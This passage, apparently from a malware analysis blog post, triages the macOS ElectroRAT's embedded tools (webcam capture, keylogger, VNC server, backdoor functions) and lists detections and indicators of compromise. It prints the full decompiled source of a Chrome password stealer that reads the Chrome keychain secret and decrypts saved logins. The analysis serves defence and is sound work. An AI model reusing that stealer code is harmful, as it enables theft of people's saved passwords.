| % file *<br>darwinCam: | Mach-O universal binary with 2 architectures:<br>[x86_64:Mach-O executable x86_64] [i386:Mach-O executable i386] |
|------------------------|----------------------------------------------------------------------------------------------------|
| darwinChrome:          | Mach-O 64-bit executable x86_64                                                                                  |
| darwinDs_store:        | Apple Desktop Services Store                                                                                     |
| darwinKeylogger:       | Mach-0 64-bit executable x86_64                                                                                  |
| darwinVnc:             | Mach-O 64-bit executable x86_64                                                                                  |

You can find these extract files in the <u>OSX.ElectroRAT</u> sample I've uploaded to Objective-See's macOS malware collection.

Let's briefly triage these (now extracted) binaries

• darwinCam (SHA1: 7e0a289572c2b3ef5482dded6019f51f35f85456):

Appears to be a **ImageSnap** ...a <u>well-known (open-source)</u> commandline utility for capturing images via the infected device's camera:

./darwinCam -h

```
USAGE: ./darwinCam [options] [filename]
Version: 0.2.5
Captures an image from a video device and saves it in a file.
If no device is specified, the system default will be used.
If no filename is specfied, snapshot.jpg will be used.
Supported image types: JPEG, TIFF, PNG, GIF, BMP
-h This help message
-v Verbose mode
-l List available video devices
-t x.xx Take a picture every x.xx seconds
-q Quiet mode. Do not output any text
-w x.xx Warmup. Delay snapshot x.xx seconds after turning on camera
-d device Use named video device
```

• darwinChrome (SHA1: 4bb418ba9833cd416fd02990b8c8fd4fa8c11c0c):

Via embedded strings, we can determine that the **darwinChrome** was packaged up with **PyInstaller**. As such can use the <u>pyinstxtractor</u> utility, to extract (unpackage) its contents:

```
$ python pyinstxtractor.py darwinChrome
[+] Processing darwinChrome
[+] Pyinstaller version: 2.1+
[+] Python version: 27
[+] Length of package: 5155779 bytes
[+] Found 109 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: Apple.pyc
[+] Found 335 files in PYZ archive
[+] Successfully extracted pyinstaller archive: darwinChrome
```

This produces several files including a compiled Python file, Apple.pyc. Via an online decompiler we can then recover Apple.pyc 's Python source code:

```
1# uncompyle6 version 3.5.0
 2# Python bytecode 2.7 (62211)
 3# Decompiled from: Python 2.7.5 (default, Aug 7 2019, 00:51:29)
 4# [GCC 4.8.5 20150623 (Red Hat 4.8.5-39)]
 5# Embedded file name: Apple.py
 6"""
 7Get unencrypted 'Saved Password' from Google Chrome
 8
 9Example:
      >>> import ChromePasswd
10
11
      >>> chrome_pwd = ChromePasswd()
      >>> print chrome_pwd.get_login_db
12
      /Users/x899/Library/Application Support/Google/Chrome/Default/
13
14
15
      >>> chrome_pwd.get_pass(prettyprint=True)
16
          {
                  "data": [
17
18
                          {
19
                                   "url": "https://x899.com/",
                                   "username": "admin",
20
21
                                   "password": "secretP@$$w0rD"
22
                          },
23
                          {
24
                                   "url": "https://accounts.google.com/",
                                   "username": "x899@gmail.com",
25
                                   "password": "@n04h3RP@$$m0rC1"
26
27
                          }
28
                  ]
29
          }
30
31T0 D0:
      * Cookie support
32
33
      * Update database Password directly
34
35"""
36import platform
37from getpass import getuser
38from shutil import copy
39import sqlite3
40from os import unlink
41import json
42from importlib import import_module
43import string, sys, subprocess, glob, os
44
45class ChromePasswd(object):
      """ Main ChromePasswd Class """
46
47
48
      def __init__(self):
          """ Constructor: determine target platform """
49
50
          self.target_os = platform.system()
          if self.target_os == 'Darwin':
51
52
              self.mac_init()
          elif self.target_os == 'Windows':
53
54
              self.win_init()
55
          elif self.target_os == 'Linux':
```

```
56
               self.linux_init()
 57
 58
       def import_libraries(self):
           """ import libraries based on underlying platform """
 59
 60
           try:
               if self.target_os == 'Darwin':
 61
                   globals()['AES'] = import_module('Crypto.Cipher.AES')
 62
 63
                   globals()['KDF'] = import_module('Crypto.Protocol.KDF')
 64
                   globals()['subprocess'] = import_module('subprocess')
 65
               elif self.target_os == 'Windows':
                   globals()['win32crypt'] = import_module('win32crypt')
 66
               elif self.target_os == 'Linux':
 67
                   globals()['AES'] = import_module('Crypto.Cipher.AES')
 68
 69
                   globals()['KDF'] = import_module('Crypto.Protocol.KDF')
 70
           except ImportError as err:
               print ('[-] Error: {}').format(str(err))
 71
 72
               sys.exit()
 73
 74
       def linux init(self):
 75
           """ Linux Initialization Function """
 76
           self.import_libraries()
 77
           my_pass = ('peanuts').encode('utf8')
 78
           iterations = 1
 79
           salt = 'saltysalt'
 80
           length = 16
           self.key = KDF.PBKDF2(my_pass, salt, length, iterations)
 81
 82
           self.dbpath = ('/home/{}/.config/google-
chrome/Default/').format(getuser())
 83
           self.decrypt_func = self.nix_decrypt
 84
 85
       def mac_init(self):
 86
           """ Mac Initialization Function """
 87
           self.import_libraries()
           my_pass = subprocess.Popen("security find-generic-password -wa
 88
'Chrome'", stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True)
 89
           stdout, _ = my_pass.communicate()
 90
           my_pass = stdout.replace('\n', '')
 91
           iterations = 1003
 92
           salt = 'saltysalt'
           length = 16
 93
 94
           self.key = KDF.PBKDF2(my_pass, salt, length, iterations)
 95
           loginData = glob.glob('%s/Library/Application
Support/Google/Chrome/Profile*/' % os.path.expanduser('~'))
 96
           if len(loginData) == 0:
               loginData = glob.glob('%s/Library/Application
 97
Support/Google/Chrome/Default/' % os.path.expanduser('~'))
           self.dbpath = loginData[0]
 98
 99
           self.decrypt_func = self.nix_decrypt
100
       def nix_decrypt(self, enc_passwd):
101
           .....
102
103
           Linux and Mac's decryption function
104
105
           :paran enc_passwd: encrypted password
106
           :return: decrypted password
```

```
107
           initialization_vector = '
108
109
           enc_passwd = enc_passwd[3:]
110
           cipher = AES.new(self.key, AES.MODE_CBC, IV=initialization_vector)
           decrypted = cipher.decrypt(enc_passwd)
111
112
           return decrypted.strip().decode('utf8')
113
       def win_init(self):
114
           """ Windows Initialization Function """
115
           self.import_libraries()
116
117
           self.dbpath = ('C:\\Users\\{}\\AppData\\Local\\Google\\Chrome\\User
Data\\Default\\').format(getuser())
           self.decrypt_func = self.win_decrypt
118
119
120
       def win_decrypt(self, enc_passwd):
           .....
121
122
           Window's decryption function
123
124
           :paran enc_passwd: encrypted password
125
           :return: decrypted password
           .....
126
           data = win32crypt.CryptUnprotectData(enc_passwd, None, None, None, 0)
127
128
           return data[1]
129
130
       @property
131
       def get_login_db(self):
           """ getting "Login Data" sqlite database path """
132
           return self.dbpath
133
134
       def get_pass(self, prettyprint=False):
135
           .....
136
137
           Getting URL, username and password in clear text
138
139
           :param prettyprint: if it is True, output dictionary will be
140
                               printed on the screen
           :return: clear text data in dictionary format
141
           .....
142
143
           copy(self.dbpath + 'Login Data', 'Login Data.db')
144
           conn = sqlite3.connect('Login Data.db')
           cursor = conn.cursor()
145
           cursor.execute('SELECT action_url, username_value, password_value\n
146
FROM logins')
147
           data = {'data': []}
           for result in cursor.fetchall():
148
149
               _passwd = self.decrypt_func(result[2])
               passwd = ('').join(i for i in _passwd if i in string.printable)
150
151
               if result[1] or passwd:
152
                   _data = \{\}
153
                   _data['url'] = result[0]
154
                   _data['username'] = result[1]
155
                   _data['password'] = passwd
156
                   data['data'].append(_data)
157
158
           conn.close()
159
           unlink('Login Data.db')
```

.....

```
160
           if prettyprint:
               print json.dumps(data, indent=4)
161
           return data
162
163
164
165def main():
       """ Operational Script """
166
       chrome_pwd = ChromePasswd()
167
       chrome_pwd.get_pass(prettyprint=True)
168
169
170
171if ___name__ == '___main__':
172
       main()
```

...looks like a Chrome password stealer!

• darwinKeylogger (SHA1: 3bcbfc40371c8d96f94b5a5d7c83264d22b0f57b):

This binary appears to be a basic macOS keylogger based on the open-source <u>Swift-Keylogger</u> project (that (ab)uses IOHIDManagerCreate / IOHIDManagerRegisterInputValueCallback ).

Note that on recent versions of macOS, this requires explicit user approval:



built-in capabilities

• darwinVnc (SHA1: 872da05c137e69617e16992146ebc08da3a9f58f):

This binary appears to the well known <u>OSXvnc</u>, a "*robust, full-featured VNC server for MacOS X*":

./darwinVnc -h
Available options:
-rfbport port TCP port for RFB protocol (0=autodetect first open port
5900-5909)
-rfbwait time Maximum time in ms to wait for RFB client
-rfbnoauth Run the server without password protection
-rfbauth passwordFile Use this password file for VNC authentication
 (use 'storepasswd' to create a password file)
-rfbpass Supply a password directly to the server
...

The malware also supports a variety of built-in standard backdoor capabilities ...such command execution, file upload/download and more

|                           | Labels | Proc. |   |  |     |      |
|---------------------------|--------|-------|---|--|-----|------|
| Q~ main.                  |        |       |   |  |     | 8    |
| > Tag Scope               |        |       |   |  |     |      |
|                           |        | •     | ) |  |     |      |
| ldx Name                  |        |       |   |  | Blo | Size |
| 8main.ExecConsole         |        |       |   |  | 5   | 212  |
| 8main.downloadFile        |        |       |   |  | 7   | 678  |
| 8main.FolderContent       |        |       |   |  | 18  | 1288 |
| 8main.HideFile            |        |       |   |  | 9   | 285  |
| 8main.getMachineID        |        |       |   |  | 7   | 168  |
| 8 <mark>main.</mark> main |        |       |   |  | 21  | 806  |
| 8main.getOsInfo           |        |       |   |  | 3   | 370  |
| 8main.killProcessMac      |        |       |   |  | 7   | 305  |
| 8main.getProcessList      |        |       |   |  | 14  | 734  |
| 8main.registerUser        |        |       |   |  | 29  | 1048 |
| 8main.keepAlive           |        |       |   |  | 9   | 275  |
| 8main.createConnectionFla | g      |       |   |  | 13  | 520  |
| 8main.socketConnect       |        |       |   |  | 26  | 1972 |
| 8main.getUserPath         |        |       |   |  | 5   | 188  |
| 8main.copyAppToStartDir   |        |       |   |  | 13  | 1136 |
| 8main.setAutostart        |        |       |   |  | 12  | 452  |
| 8main.uploadFile          |        |       |   |  | 29  | 1004 |
| 8main.zipit               |        |       |   |  | 19  | 1017 |
| 8main.uploadFolder        |        |       |   |  | 29  | 105( |
|                           |        |       |   |  |     |      |

built-in capabilities <u>Avigayil</u> sums this up well:

"

ElectroRAT is extremely intrusive.

...it has various capabilities such as keylogging, downloading files and executing commands on the victim's console."

## Detection(s)

Good news, though this malware is brand new, several of our free (open-source) macOS security tools readily can detect and alert on it's malicious behaviors.

For example, when OSX.ElectroRAT persists, <u>BlockBlock</u> can alert you of this fact:



BlockBlock: unauthorized persistence

...while our firewall, <u>LuLu</u> will block and alert on the malware's unauthorized network connections:

| •••                                                        | LuLu Alert                                                        |                                        |
|------------------------------------------------------------|-------------------------------------------------------------------|----------------------------------------|
| exec                                                       | is trying to connect to 104.23.98.19                              |                                        |
| <pre>process process id: process args: process path:</pre> | 1454<br>none<br>/Users/user/Desktop/eTrader.app/Contents/Utils/md | iworker                                |
| <b>network</b><br>ip address:<br>port/protocol:            | 104.23.98.190<br>443 (TCP)                                        |                                        |
|                                                            | rule scope:<br>Process                                            | Block Allow<br>temporarily (pid: 1454) |

LuLu: unauthorized network connection

In terms of static IOCs, the presences of the following files may indicated an OSX.ElectroRAT infection:

- ~/.mdworker
- ~/Library/LaunchAgents/mdworker.plist

## Conclusions

Looks like 2021 will be another year filled with Mac malware!

In this blog post, we analyzed the new;y discovered **ElectroRAT**. Focusing on the macOS version, we detailed its:

- Launch agent persistence
- Extracted and triaged its embedded binaries
- ... and discussed its built-in capabilities.

## The Art of Mac Malware

If this blog posts pique your interest, definitely check out my new book on the topic of Mac Malware Analysis: "<u>The Art Of Mac Malware: Analysis</u>". It's free online, and new content is regularly added!

# 💕 Support Us:

Love these blog posts? You can support them via my Patreon page!



This website uses cookies to improve your experience.